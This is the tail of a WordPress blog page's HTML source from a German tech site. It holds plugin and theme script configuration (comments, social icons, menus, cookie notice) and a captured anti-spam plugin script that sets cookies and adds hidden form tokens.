    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"77f05f926c","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"38322","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"2fad635c44","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"4e95407058","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 573
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('54e2b6523cefda89372fd76bee9ca9cb','d83ccce300de99a4718ee40d63986c32','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','475807a3eac83c58a625a6ff5c20a371').attr('value','d2c4cf3bdc8977f956ea3156153d7c11').appendTo(h);return true;})});
// Generated in: 0.000360 seconds
